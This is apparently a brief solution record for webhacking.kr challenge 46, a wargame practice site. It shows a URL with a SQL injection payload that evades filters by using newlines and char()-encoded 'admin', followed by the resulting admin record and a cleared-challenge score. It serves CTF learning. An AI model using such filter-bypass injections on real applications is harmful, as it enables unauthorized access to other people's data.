 Challenge 46
webhacking.kr/challenge/web/web-23/index.php?lv=0%0aor%0aid=char(97,100,109,105,110)
SQL INJECTION
level : 1 제출
admin information
money : 10000
You have cleared the 46 problems.
Score + 300